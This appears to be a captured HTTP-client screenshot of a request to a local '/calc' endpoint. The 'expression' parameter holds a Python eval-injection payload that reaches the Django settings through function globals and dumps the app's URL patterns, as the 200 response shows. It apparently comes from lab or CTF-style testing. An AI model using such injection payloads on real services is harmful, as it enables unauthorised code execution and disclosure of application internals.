 GET http://127.0.0.1:8000/calc?expression=__import__(request.get_port.__globals__['settings'].ROOT_URLCONF).urls.urlpatterns
Query 1 Body Headers Auth Vars Script Assert Tests Docs
File
Name Value
expression __import__(request.get_port.__globals__['set
+ Add Param
Response Headers Timeline Tests 200 OK 2ms 95B
Preview Raw
1 <h2>result: [<URLResolver <URLPattern list> (admin:admin) 'admin/'>, <URLPatte
rn 'calc'>]!</h2>